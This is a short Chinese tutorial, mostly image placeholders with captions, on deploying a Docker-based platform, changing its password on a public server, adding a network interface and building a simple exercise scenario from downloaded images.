|  在服务器中已经安装docker:直接拉取镜像到本地
在服务器中已经安装docker:直接拉取镜像到本地 启动容器:
启动容器: 这里是公网服务器所以改密码:
这里是公网服务器所以改密码: 
 下载需要的镜像文件: 下载完成后在docker images中可以看到
下载需要的镜像文件: 下载完成后在docker images中可以看到 我们使用这几个镜像编排一个简单场景题:
我们使用这几个镜像编排一个简单场景题: 这里我添加一个network3的网卡:
这里我添加一个network3的网卡:  添加场景:
添加场景: 
 这里注意需要拖出来不能点:
这里注意需要拖出来不能点: 
 选择我们刚才下载的镜像文件:
